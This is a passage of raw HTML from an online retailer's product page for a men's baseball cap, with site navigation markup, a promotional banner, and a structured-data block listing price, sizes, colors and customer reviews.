Methods Clicked" href="/en-us/payment-methods/"><span>Payment Methods</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li><a data-s-object-id="Account Menu Addresses Clicked" href="/en-us/addresses/"><span>Addresses</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li><a data-s-object-id="Account Menu Preferred Sizes Clicked" href="/en-us/preferred-sizes/"><span>Preferred Sizes</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li></ul><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--></div></div></nav><div class="Header-module-scss-module__QEfC2a__cart-wrapper "><a aria-label="Add to Bag" class="Header-module-scss-module__QEfC2a__nav-icon-button Header-module-scss-module__QEfC2a__nav-icon-bag" id="shopping-bag" data-testid="shopping-bag" data-s-object-id="Cart Icon Clicked" href="/en-us/cart/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1.5 5C1.5 4.72386 1.72386 4.5 2 4.5H14C14.2761 4.5 14.5 4.72386 14.5 5V15C14.5 15.2761 14.2761 15.5 14 15.5H2C1.72386 15.5 1.5 15.2761 1.5 15V5Z" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M5 7.5V3C5 2 6 0.5 8 0.5C10 0.5 11 2 11 3V7.5" stroke-linecap="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></a></div></div></div></div><div class="NavigationDrawer-module-scss-module__nETFYW__nav-drawer-overlay" data-open="false" role="presentation" aria-hidden="true"></div><nav class="NavigationDrawer-module-scss-module__nETFYW__nav-menu MobileNav-module-scss-module__45euJG__mobile-nav-menu MobileNav-module-scss-module__45euJG__mobile-nav-menu--loyalty" data-open="false" data-direction="left"><div class="NavigationDrawer-module-scss-module__nETFYW__nav-menu--content"><div class="MobileNav-module-scss-module__45euJG__mobile-nav-menu--scrollable-region"><div class="MobileNav-module-scss-module__45euJG__mobile-menu-header"><a class="MobileNav-module-scss-module__45euJG__mobile-menu-logo" href="/en-us/"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" width="41" height="24" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="#000" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg></a><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button MobileNav-module-scss-module__45euJG__mobile-menu-close" type="button" aria-label="close navigation menu" data-size="SM" data-variant="text"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></button></div><div><div class="MobileNavBanner-module-scss-module__KthTNq__content-slot-container" style="background-color:#000000"><a href="/en-us/c/technology/coldgear/"><img alt="UA ColdGear®" loading="lazy" decoding="async" class="" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_DTC_UnwrapYourGoals_FullPrice_Site_3_1_1"/></a></div></div><ul class="MobileNav-module-scss-module__45euJG__mobile-menu MobileNav-module-scss-module__45euJG__mobile-menu-root-lvl"><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="New &amp; Featured" href="/en-us/c/new-arrivals/"><span>New &amp; Featured</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Men" href="/en-us/c/mens/"><span>Men</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Women" href="/en-us/c/womens/"><span>Women</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Kids" href="/en-us/c/kids/"><span>Kids</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Shoes" href="/en-us/c/shoes/"><span>Shoes</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Curry" href="/en-us/t/currybrand/"><span>Curry</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Outlet" href="/en-us/c/outlet/"><span>Outlet</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__location-change-item"><a role="mobile-menu-item" aria-label="Change site location" href="/en-us/change-location/"><i class="MobileNav-module-scss-module__45euJG__region-icon fflag fflag-US"></i><span>Region: US</span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button MobileNav-module-scss-module__45euJG__mobile-forward-arrow" type="button" aria-label="Change site location" data-size="SM" data-variant="text"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></a></li><ul class="MobileNav-module-scss-module__45euJG__mobile-sub-menu MobileNav-module-scss-module__45euJG__location-change-item"></ul></ul></div></div></nav><span data-open="false" class="MobileNav-module-scss-module__45euJG__close-menu"></span><div class="Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__desktop-nav-bar" data-testid="nav-bar" id="nav-bar"><div class="Header-module-scss-module__QEfC2a__logo-wrapper"><a aria-label="return to homepage" class="Header-module-scss-module__QEfC2a__logo-link" href="/en-us/"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="currentcolor" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg></a></div><nav class="DesktopNav-module-scss-module__-Vvlrq__nav__menu" aria-label="main navigation"><ul id="menu" role="menu" class="DesktopNav-module-scss-module__-Vvlrq__nav__list" data-testid="nav-list"><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-new-arrivals" href="/en-us/c/new-arrivals/">New &amp; Featured</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-men" href="/en-us/c/mens/">Men</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-women" href="/en-us/c/womens/">Women</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-kids" href="/en-us/c/kids/">Kids</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-footwear" href="/en-us/c/shoes/">Shoes</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-Curry-Brand" href="/en-us/t/currybrand/">Curry</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-outlet" href="/en-us/c/outlet/">Outlet</a></li></ul></nav><div class="Header-module-scss-module__QEfC2a__nav-utility"><div><div class="SearchBar-module-scss-module__lD9_9q__dt-search-bar" data-testid="search-bar"><form><div class="SearchInputForm-module-scss-module__hcY40W__dt-search-field"><input id="search-input" type="text" role="search" placeholder="Search UA" autoComplete="off" data-testid="search-input" aria-label="Search by Keyword or Item No." aria-controls="search-results" maxLength="50" tabindex="0" value=""/><span aria-label="Clear" name="clear-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-clear"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></span><span aria-label="Search" name="search-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-search "><svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 16 16" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" fill="none"><path fill="currentColor" d="M11.354 10.646a.5.5 0 0 0-.708.708l.708-.708zm3.292 4.708a.5.5 0 0 0 .708-.708l-.708.708zM11.5 7A4.5 4.5 0 0 1 7 11.5v1A5.5 5.5 0 0 0 12.5 7h-1zM7 2.5A4.5 4.5 0 0 1 11.5 7h1A5.5 5.5 0 0 0 7 1.5v1zM2.5 7A4.5 4.5 0 0 1 7 2.5v-1A5.5 5.5 0 0 0 1.5 7h1zM7 11.5A4.5 4.5 0 0 1 2.5 7h-1A5.5 5.5 0 0 0 7 12.5v-1zm3.646-.146 4 4 .708-.708-4-4-.708.708z"></path></svg></span></div></form></div><div class="SearchBar-module-scss-module__lD9_9q__search-panel SearchBar-module-scss-module__lD9_9q__zero-search-panel"><div class="SearchBar-module-scss-module__lD9_9q__search-flyout" id="search-results"></div></div></div><a aria-label="Save for later" class="Header-module-scss-module__QEfC2a__nav-icon-button Header-module-scss-module__QEfC2a__nav-icon-favorites" href="/en-us/saved-items/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M8 3.19935C7.3 2.17974 6.1625 1.5 4.85 1.5C2.75 1.5 1 3.19935 1 5.23856C1 8.97712 8 14.5 8 14.5C8 14.5 15 8.97712 15 5.23856C15 3.19935 13.25 1.5 11.15 1.5C9.8375 1.5 8.7 2.17974 8 3.19935Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a><div class="Header-module-scss-module__QEfC2a__cart-wrapper "><a aria-label="Add to Bag" class="Header-module-scss-module__QEfC2a__nav-icon-button Header-module-scss-module__QEfC2a__nav-icon-bag" id="shopping-bag" data-testid="shopping-bag" data-s-object-id="Cart Icon Clicked" href="/en-us/cart/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1.5 5C1.5 4.72386 1.72386 4.5 2 4.5H14C14.2761 4.5 14.5 4.72386 14.5 5V15C14.5 15.2761 14.2761 15.5 14 15.5H2C1.72386 15.5 1.5 15.2761 1.5 15V5Z" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M5 7.5V3C5 2 6 0.5 8 0.5C10 0.5 11 2 11 3V7.5" stroke-linecap="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></a></div></div></div></header><main id="main" class="adjust-top"><div id="header-promo-banner" class="PromoBanner-module-scss-module__vMSxMW__promo-banner"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-message-wrapper" id="promo-banner"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-message"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-clickable-area"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-content" data-testid="promo-banner-clickable-area"><p>



<a title="Category Search Link" href="/en-us/c/outlet/" style="font-weight:500;color:#fff;text-decoration:none"><span>SEMI-ANNUAL EVENT: Extra 50% Off Outlet with code <b>EXTRA50</b>. </span></a>
<span class="promo-tooltip-link"> See details.</span>


</p></div></div></div></div><hr class="PromoBanner-module-scss-module__vMSxMW__header-divider PromoBanner-module-scss-module__vMSxMW__top"/><hr class="PromoBanner-module-scss-module__vMSxMW__header-divider PromoBanner-module-scss-module__vMSxMW__bottom"/></div><script id="ld_json_product" data-testid="productDetail-schema" type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "ProductGroup",
  "@id": "https://www.underarmour.com/en-us/p/hats_and_visors/ua_blitzing_3.0_mens_cap/1305036.html",
  "name": "UA Blitzing 3.0",
  "alternateName": "UA Blitzing 3.0 Men's Cap",
  "image": [
    "https://underarmour.scene7.com/is/image/Underarmour/1305036-600_SLF_SL?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
    "https://underarmour.scene7.com/is/image/Underarmour/1305036-600_SLB_SL?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
    "https://underarmour.scene7.com/is/image/Underarmour/1305036-600_SLF_SL?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2"
  ],
  "description": "Even our hats are built to make you better. Built-in HeatGear® sweatbands wick sweat to help keep you cool. Stretchy materials breathe as you work out to keep you comfortable and focused. That's what hats for athletes do.",
  "mpn": "1305036",
  "sku": "1305036-600-S/M",
  "brand": {
    "@type": "Brand",
    "name": "UnderArmour"
  },
  "aggregateRating": {
    "@type": "AggregateRating",
    "bestRating": 5,
    "ratingValue": 4.8,
    "reviewCount": 1579,
    "worstRating": 1
  },
  "review": [
    {
      "@type": "Review",
      "author": {
        "type": "Person",
        "name": "Kdl462"
      },
      "comment": [],
      "dateCreated": "2026-01-16T20:34:14.000+00:00",
      "datePublished": "2026-01-16T21:00:13.000+00:00",
      "headline": "Great fit and awesome style",
      "image": [],
      "reviewBody": "This is a well made ball cap. I have been wearing them for years. They fit perfectly and keep their shape.",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    },
    {
      "@type": "Review",
      "author": {
        "type": "Person",
        "name": "Scottyh2o"
      },
      "comment": [],
      "dateCreated": "2026-01-16T18:49:34.000+00:00",
      "datePublished": "2026-01-16T20:30:12.000+00:00",
      "headline": "Great hat!!!",
      "image": [],
      "reviewBody": "I really love this hat and i plan on buying more. thanks!",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    },
    {
      "@type": "Review",
      "author": {
        "type": "Person",
        "name": "Vanessa72"
      },
      "comment": [],
      "dateCreated": "2026-01-15T20:22:25.000+00:00",
      "datePublished": "2026-01-16T13:15:12.000+00:00",
      "headline": "Just right",
      "image": [],
      "reviewBody": "Excellent buy, right fit and great color.",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    },
    {
      "@type": "Review",
      "author": {
        "type": "Person",
        "name": "George Smooth"
      },
      "comment": [],
      "dateCreated": "2026-01-15T02:02:34.000+00:00",
      "datePublished": "2026-01-15T02:30:08.000+00:00",
      "headline": "Hat",
      "image": [],
      "reviewBody": "I love UA BUT I  love a great deal",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    },
    {
      "@type": "Review",
      "author": {
        "type": "Person",
        "name": "Marcus T"
      },
      "comment": [],
      "dateCreated": "2026-01-13T07:56:55.000+00:00",
      "datePublished": "2026-01-13T16:30:15.000+00:00",
      "headline": "Hat",
      "image": [],
      "reviewBody": "Excellent hat, got alot of compliments on it. I'll be buying more, for sure..",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    },
    {
      "@type": "Review",
      "author": {
        "type": "Person",
        "name": "Bigbonetone"
      },
      "comment": [],
      "dateCreated": "2026-01-12T19:37:48.000+00:00",
      "datePublished": "2026-01-12T20:00:17.000+00:00",
      "headline": "Love this hat! Fits me perfect",
      "image": [],
      "reviewBody": "Bought this hat because one it was on sale and 2 it fit me perfectly! Definitely would buy another one",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    },
    {
      "@type": "Review",
      "author": {
        "type": "Person",
        "name": "Momita"
      },
      "comment": [],
      "dateCreated": "2026-01-07T22:00:10.000+00:00",
      "datePublished": "2026-01-09T21:00:15.000+00:00",
      "headline": "The perfect cap",
      "image": [],
      "reviewBody": "I like it very much the best and perfect fit, my favorite color",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    },
    {
      "@type": "Review",
      "author": {
        "type": "Person"
      },
      "comment": [],
      "dateCreated": "2026-01-07T18:59:08.000+00:00",
      "datePublished": "2026-01-08T22:00:22.000+00:00",
      "headline": "This item looks great!",
      "image": [],
      "reviewBody": "My husband loved the color and quality of this hat.",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    },
    {
      "@type": "Review",
      "author": {
        "type": "Person",
        "name": "Tiger Simba"
      },
      "comment": [],
      "dateCreated": "2026-01-06T19:26:07.000+00:00",
      "datePublished": "2026-01-08T15:15:16.000+00:00",
      "headline": "Great Fit and Value for money",
      "image": [],
      "reviewBody": "i got this during year end sale . the product is great and value for money. Will grab one more again when they are on sale",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    },
    {
      "@type": "Review",
      "author": {
        "type": "Person"
      },
      "comment": [],
      "dateCreated": "2026-01-04T19:58:04.000+00:00",
      "datePublished": "2026-01-06T17:45:12.000+00:00",
      "headline": "Very nice fitting cap",
      "image": [],
      "reviewBody": "It’s a cool fitted cap. Real nice fabric and a nice material design.",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    }
  ],
  "offers": {
    "url": "https://www.underarmour.com/en-us/p/hats_and_visors/ua_blitzing_3.0_mens_cap/1305036.html",
    "@type": "Offer",
    "priceCurrency": "USD",
    "price": 24.97,
    "availability": "https://schema.org/InStock",
    "itemCondition": "https://schema.org/NewCondition",
    "returnPolicy": {
      "@type": "MerchantReturnPolicy",
      "returnPolicyCategory": "https://schema.org/Returnable",
      "merchantReturnDays": 60,
      "returnMethod": "https://schema.org/ReturnByMail",
      "returnFees": "https://schema.org/FreeReturn"
    }
  },
  "material": "100% Polyester",
  "positiveNotes": [
    "Keeps You Cool",
    "Moisture Wicking"
  ],
  "variesBy": [
    "color",
    "size"
  ],
  "hasVariant": [
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/hats_and_visors/ua_blitzing_3.0_mens_cap/1305036.html?dwvar_1305036_color=600&dwvar_1305036_size=S/M",
      "name": "UA Blitzing 3.0",
      "size": "S/M",
      "sku": "1305036-600-S/M",
      "color": "Red",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/1305036-600_SLF_SL?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/1305036-600_SLF_SL?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 14.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/hats_and_visors/ua_blitzing_3.0_mens_cap/1305036.html?dwvar_1305036_color=600&dwvar_1305036_size=M/L",
      "name": "UA Blitzing 3.0",
      "size": "M/L",
      "sku": "1305036-600-M/L",
      "color": "Red",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/1305036-600_SLF_SL?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/1305036-600_SLF_SL?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 14.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/hats_and_visors/ua_blitzing_3.0_mens_cap/1305036.html?dwvar_1305036_color=600&dwvar_1305036_size=L/XL",
      "name": "UA Blitzing 3.0",
      "size": "L/XL",
      "sku": "1305036-600-L/XL",
      "color": "Red",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/1305036-600_SLF_SL?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/1305036-600_SLF_SL?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 14.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/hats_and_visors/ua_blitzing_3.0_mens_cap/1305036.html?dwvar_1305036_color=600&dwvar_1305036_size=XL/XXL",
      "name": "UA Blitzing 3.0",
      "size": "XL/XXL",
      "sku": "1305036-600-XL/XXL",
      "color": "Red",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/1305036-600_SLF_SL?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/1305036-600_SLF_SL?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 14.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/hats_and_visors/ua_blitzing_3.0_mens_cap/1305036.html?dwvar_1305036_color=390&dwvar_1305036_size=S/M",
      "name": "UA Blitzing 3.0",
      "size": "S/M",
      "sku": "1305036-390-S/M",
      "color": "Green",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/1305036-390_SLF_SL?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/1305036-390_SLF_SL?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 24.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/hats_and_visors/ua_blitzing_3.0_mens_cap/1305036.html?dwvar_1305036_color=390&dwvar_1305036_size=M/L",
      "name": "UA Blitzing 3.0",
      "size": "M/L",
      "sku": "1305036-390-M/L",
      "color": "Green",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/1305036-390_SLF_SL?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/1305036-390_SLF_SL?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 24.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/hats_and_visors/ua_blitzing_3.0_mens_cap/1305036.html?dwvar_1305036_color=390&dwvar_1305036_size=L/XL",
      "name": "UA Blitzing 3.0",
      "size": "L/XL",
      "sku": "1305036-390-L/XL",
      "color": "Green",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/1305036-390_SLF_SL?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
